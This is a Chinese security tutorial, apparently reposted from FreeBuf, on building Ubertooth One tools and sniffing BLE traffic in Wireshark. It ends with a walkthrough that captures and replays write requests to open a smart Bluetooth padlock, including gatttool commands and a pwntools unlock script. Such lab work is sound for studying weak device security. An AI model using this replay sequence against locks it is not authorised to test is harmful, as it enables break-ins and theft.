Ubertooth One 嗅探开启蓝牙锁
根据 Ubertooth 的 wiki(https://github.com/greatscottgadgets/ubertooth/wiki/Build-Guide),在构建 libbtbb 和 Ubertooth 工具之前,需要先安装一些依赖。可以从操作系统的软件包存储库中找到许多这些文件,例如:
安装依赖
这里我是在树莓派(Debian / Ubuntu)下进行安装,根据个人的系统来执行相应的命令:
Debian / Ubuntu
sudo apt-get install cmake libusb-1.0-0-dev make gcc g++ libbluetooth-dev \
pkg-config libpcap-dev python-numpy python-pyside python-qt4
Fedora / Red Hat
su -c "yum install libusb1-devel make gcc wget tar bluez-libs-devel"
安装 libbtbb
接下来,需要为Ubertooth工具构建蓝牙基带库(libbtbb),以解码蓝牙数据包:
wget https://github.com/greatscottgadgets/libbtbb/archive/2018-12-R1.tar.gz -O libbtbb-2018-12-R1.tar.gz
tar -xf libbtbb-2018-12-R1.tar.gz
cd libbtbb-2018-12-R1
mkdir build
cd build
cmake ..
make
sudo make install
安装 Ubertooth tools
Ubertooth存储库包含用于嗅探蓝牙数据包,配置Ubertooth和更新固件的主机代码。使用以下方法构建和安装的:
wget https://github.com/greatscottgadgets/ubertooth/releases/download/2018-12-R1/ubertooth-2018-12-R1.tar.xz
tar xf ubertooth-2018-12-R1.tar.xz
cd ubertooth-2018-12-R1/host
mkdir build
cd build
cmake ..
make
sudo make install
查看 Ubertooth one 固件版本
$ sudo ubertooth-util -v // Ubertooth one 固件版本
$ ubertooth-rx -V // ubertooth tools 版本
libubertooth 1.1 (2018-12-R1), libbtbb 1.0 (2018-06-R1)
Linux 用户: 如果是第一次安装,或者收到有关查找库的错误:
ubertooth-util: error while loading shared libraries: libubertooth.so.1: cannot open shared object file: No such file or directory
则应运行 sudo ldconfig:
$ sudo ldconfig
$ sudo ubertooth-util -v
Firmware version: 2018-12-R1 (API:1.06)
安装 Wireshark
Wireshark版本1.12和更高版本默认包含Ubertooth BLE插件。只需做一些工作,就可以将Ubertooth中的BLE直接捕获到Wireshark中。
利用Wireshark BTBB和BR / EDR插件,可以在Wireshark GUI中分析和剖析使用Kismet捕获的蓝牙基带流量。它们与其余的Ubertooth和libbtbb软件分开构建。
传递给cmake的目录MAKE_INSTALL_LIBDIR因系统而异,但应为现有Wireshark插件(例如asn1.so和)的位置ethercat.so。在macOS上,这是可能的/Applications/Wireshark.app/Contents/PlugIns/wireshark/。
sudo apt-get install wireshark wireshark-dev libwireshark-dev cmake
cd libbtbb-2018-12-R1/wireshark/plugins/btbb
mkdir build
cd build
cmake -DCMAKE_INSTALL_LIBDIR=/usr/lib/arm-linux-gnueabihf/wireshark/plugins/ ..
make
sudo make install
然后为BT BR / EDR插件重复上述步骤:
sudo apt-get install wireshark wireshark-dev libwireshark-dev cmake
cd libbtbb-2018-12-R1/wireshark/plugins/btbredr
mkdir build
cd build
cmake -DCMAKE_INSTALL_LIBDIR=/usr/lib/arm-linux-gnueabihf/wireshark/plugins/ ..
make
sudo make install
在Wireshark中捕获BLE
可以构建使用 Wireshark 在 Wireshark 中捕获BLE。
-
运行命令:
mkfifo /tmp/pipepi@raspberrypi:~/ubertooth $ mkfifo /tmp/pipe
-
新建一个终端窗口,打开 Wireshark
-
单击捕获(Capture )->选项(Options)
-
点击窗口右侧的管理接口(Manage Interfaces)按钮
![图片[1]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)
-
在管道(Pipe)文本框中,键入“ /tmp/pipe”
-
单击OK保存
-
点击“开始”
![图片[2]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)
在终端中,运行ubertooth-btle:
ubertooth-btle -f -c /tmp/pipe
在 Wireshark 窗口中,可以看到数据包滚动。
注意:如果碰到 User encapsulation not handled: DLT=147, check your Preferences->Protocols->DLT_USER错误,如图
![图片[3]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610424261_5ffd1fc57790aa2ac17b9.jpg)
所需步骤是:
-
单击编辑(Edit)->首选项(Preferences)
-
单击协议(Protocols)-> DLT_USER
-
单击编辑(封装表)
![图片[4]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)
-
点击加号(+)
-
在DLT下,选择“用户0(DLT = 147)”(如果错误消息显示的DLT号与147不同,请适当调整此选择)
![图片[5]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)
-
在有效载荷协议下,输入:btle
![图片[6]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)
-
点击OK
-
点击OK
使用 Ubertooth One 嗅探与重放数据
现有一个BLE 设备的蓝牙锁,接下来使用 Ubertooth One 嗅探抓包,然后再数据重放。
![图片[7]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610424371_5ffd203368f11fa4b50a6.jpg)
在树莓派命令终端下(需加一个蓝牙适配器),输入hciconfig dev查看电脑的当前适配器设备,输入sudo hciconfig hci0 up激活蓝牙适配器。![图片[8]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610424386_5ffd20428b707b4234f89.jpg)
激活蓝牙锁后,输入sudo hcitool lescan搜索周围的蓝牙设备,搜索到设备后按CTRL + C停止搜索,设备名称为smart lock,是一个蓝牙串口设备,MAC地址74:e1:82:04:53:3f。![图片[9]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610424402_5ffd2052acf4f479376a5.jpg)
获取到蓝牙锁的 MAC 地址后,我们可以指定嗅探 MAC 进行抓包,命令:
ubertooth-btle -f -t 74:e1:82:04:53:3f -c /tmp/pipe
Wireshark 的步骤和之前是一样的,选择管道接口/tmp/pipe。准备完毕之后,我们先用手机连接蓝牙锁,正常开启一遍,随后 Wireshark 出现滚动的数据包 。
使用显示过滤器,可以显示仅连接请求和非零数据包:
btle.data_header.length > 0 || btle.advertising_header.pdu_type == 0x05
![图片[10]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610424492_5ffd20ac1c618a932da41.jpg)
仅属性读取响应,写入请求和通知,我们只关注写入请求的包,如下:
btatt.opcode in { 0x0b 0x12 0x1b }
![图片[11]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610424509_5ffd20bd6792de7747276.jpg)
现在一共抓到三个写入请求的包,其 Master Address 值为 68:df:dd:72:16:ee(小米手机蓝牙 MAC),Slave Address 为蓝牙锁 MAC。
![图片[12]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610424534_5ffd20d61d072581a70a0.jpg)
抓到包后,使用 gatttool 与 BLE 设备蓝牙锁进行通讯。
输入命令gatttool -b 74:e1:82:04:53:3f -I使用interactive方式连接设备。
help 打印帮助信息:
![图片[13]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610424569_5ffd20f93743d2cc2b0f8.jpg)
>connect 与BLE设备连接。
>primary 寻找BLE中可用的服务。
>characteristics 查看设备服务的特征值。
>char-read-hnd 0x0026 读取特征值对应句柄的数值。
>char-write-req 0x0029 55100144 发送55100144命令到句柄0x0029(控制挂锁开锁)
>sec-level high 设置安全等级为高,可以让手环长时间保持连接。
激活蓝牙锁之后,首先执行 connect 命令建立通讯,随后依次写入请求。![图片[14]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610424596_5ffd21144ad2575282c02.jpg)
执行以上操作后,蓝牙锁开启成功。
python 脚本如下:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
#usage: pip install pwn
from pwn import *
argv = ["gatttool","-b","74:e1:82:04:53:3f","-I"]
sh = process(argv)
sh.sendline("connect")
print ('-----请开启锁-----')
sh.recvuntil("Connection successful")
print ('-----正在开锁-----')
sh.sendline("char-write-req 0x0026 0100")
sh.recvuntil("written successfully")
sh.sendline("char-write-req 0x0029 554100000014")
sh.recvuntil("written successfully")
sh.sendline("char-write-req 0x0029 55100144")
sh.recvuntil("written successfully")
print ('-----开锁成功-----')
sh.close()
参考:
ubertooth — https://github.com/greatscottgadgets/ubertooth/wiki/Build-GuideBG7YWL 重放破解蓝牙锁 — https://www.cnblogs.com/k1two2/p/5577301.html
![图片[15]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210114/1610609519_5ffff36f5b24e3cbdff50.png)
来源:freebuf.com 2021-01-14 16:30:30 by: TC111金牛座
![图片[1]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610423491_5ffd1cc3322d1f1fba8e9.jpg)
![图片[2]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610424198_5ffd1f86edcac27758aa7.jpg)
![图片[4]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610424299_5ffd1feb041e8f0f77717.jpg)
![图片[5]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610424321_5ffd2001ca1437c7dfdf7.jpg)
![图片[6]-Ubertooth One 使用系列 (一) — 破解蓝牙锁 – 作者:TC111金牛座-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610424350_5ffd201ea8eb9d10f7b8b.jpg)





















请登录后发表评论
注册